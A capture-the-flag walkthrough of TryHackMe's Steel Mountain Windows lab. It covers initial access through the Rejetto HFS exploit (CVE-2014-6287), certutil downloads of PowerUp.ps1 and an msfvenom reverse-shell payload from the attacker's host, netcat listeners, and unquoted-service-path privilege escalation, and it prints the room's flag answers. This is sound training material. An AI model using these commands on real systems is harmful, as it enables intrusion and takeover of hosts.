Table of contents
- Introduction
- Walkthrough
- Who is the employee of the month?
- What is the other port running a web server on?
- What file server is running?
- What is the CVE number to exploit this file server?
- What is the user flag?
- What is the name of the service which shows up as an unquoted service path vulnerability?
- What is the root flag?
- What powershell -c command could we run to manually find out the service name?
This is a writeup for the Steel Mountain room, available on the TryHackMe.
The Unquoted Service Problem: When a service is started in a Windows environment, the system looks for an executable to start the service properly. If the executable is included in quote tags, the system will know where to look for it. In case of no quotes in the path to the software binary, Windows will try to locate it and execute it inside each folder in the path until it reaches the executable. This can be used to elevate privileges if the service is running with SYSTEM rights.
Introduction
Room Description
In this room you will enumerate a Windows machine, gain initial access with Metasploit, use Powershell to further enumerate the machine and escalate your privileges to Administrator.
Summary
- This walkthrough includes manual room completion without the use of the Metasploit Framework.
- A known vulnerability in a file server allows remote command execution (RCE).
- Due to the
Unquoted Servicevulnerability, privilege escalation to Admin level is possible. To exploit this vulnerability:- you need to find a service with unquoted service path,
- you need to have permission to restart the service,
- you need to have to write permission in one of the folder in the service path.
- Really good TryHackMe room on Windows privilege escalation (subscription required): tryhackme.com/room/winprivesc.
Walkthrough
This chapter contains the all the steps necessary to answer the questions in this room.

Who is the employee of the month?
Answer:
Bill Harper
- In the browser, enter the IP address on the 80 port:

- Inspect the HTML source of the page, it reveals the name of the employee:
What is the other port running a web server on?
Answer:
8080
- Run the following
nmapscan:nmap 10.10.1.6 -T4 -A -sS --open -n -p- -oN scan_result.txt
What file server is running?
Answer:
rejetto http file server
- Check the IP address in the browser on 8080 port:

- Follow the
HttpFileServer 2.3link, it reveals the name of the webserver:
What is the CVE number to exploit this file server?
Answer:
2014-6287
- Make use of the following google dork:
site:"https://nvd.nist.gov" intext:"rejetto http file server 2.3"
- Follow the link:

What is the user flag?
Answer:
b04763b6fcf51fcd7c13abc7db4fd365
- Download this exploit: exploit-db.com/exploits/49584
- Change the highlighted variables in the script to suit your needs, and rename it if necessary (
exploit4444.py):
- Start netcat listening on port 4444:
nc -lvnp 4444 - Run the modified exploit and wait for the shell (you will receive powershell):
python exploit4444.py
- Get the
user.txtfile at this location:c:\Users\bill\Desktop

What is the name of the service which shows up as an unquoted service path vulnerability?
Answer:
AdvancedSystemCareService9
- Prepare
PowerUp.ps1script, you can download it here: Github - Upload it to the target machine, in the
C:\Windows\Tasksfolder:certutil.exe -urlcache -f http://<IP:PORT>/PowerUp.ps1 PowerUp.ps1
- Import the module and execute and run only the unquoted service check (you can run the full scan as well with Invoke-AllCkecks ):
Import-Module .\PowerUp.ps1 Get-UnquotedService
What is the root flag?
Answer:
9af5f314f57607c00fd09803a587db80
- Stop and check the status of
AdvancedSystemCareService9service:PS C:\Windows\Tasks> Stop-Service AdvancedSystemCareService9 PS C:\Windows\Tasks> Get-Service AdvancedSystemCareService9
- Create a payload with
msfvenom:msfvenom -p windows/shell_reverse_tcp lhost=<IP> lport=<PORT> -e x86/shikata_ga_nai -f exe > ASCService.exe - Download the payload and overwrite the original one at the
"C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"path:certutil.exe -urlcache -f http://<IP:PORT>/ASCService.exe ASCService.exe - Check if it was overwritten:
dir "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
- Create a listening service with
netcaton your machine:nc -lvp 4444 - Start the service on the target machine, you should receive a reverse shell with Admin privileges:
Start-Service AdvancedSystemCareService9
- Get the
root.txtfile atC:\Users\Administrator\Desktop\root.txtpath:

What powershell -c command could we run to manually find out the service name?
Answer:
powershell -c "Get-Service"
